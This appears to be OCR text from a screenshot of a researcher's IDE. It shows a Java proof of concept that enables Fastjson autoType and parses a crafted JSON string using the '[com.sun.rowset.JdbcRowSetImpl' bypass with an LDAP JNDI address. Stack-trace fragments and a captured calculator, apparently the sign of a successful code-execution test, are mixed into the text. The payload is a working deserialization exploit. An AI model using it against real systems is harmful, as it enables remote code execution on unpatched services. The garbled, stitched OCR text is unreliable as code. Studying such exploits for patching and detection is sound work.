 FastJsonTemplatesImpl.java FastJsonJdbcRowSetImpl.java Fastjson.java ParserConfig.class fastjson-1.2.42-sources.jar!\...\TypeUtils.java ParserConfig.java
2
1 package com;
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class Fastjson {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String s = "{" +
10 "    \"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{," +
11 "    \"dataSourceName\":\"ldap://127.0.01:8085/lYlUmstN\", " +
12 "    \"autoCommit\":true" +
13 "}";
14 JSON.parseObject(s);
15 }
16 }
17
↑ 3.7 KB/s
↓ 8.1 KB/s
131)
.java:223)
ption <4 个内部行>
ieldDeserializer.setValue(FieldDeserializer.java:110)
JdbcRowSet (连接) JNDI 无法连接
RowSetImpl.java:634)
t(JdbcRowSetImpl.java:4067)
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =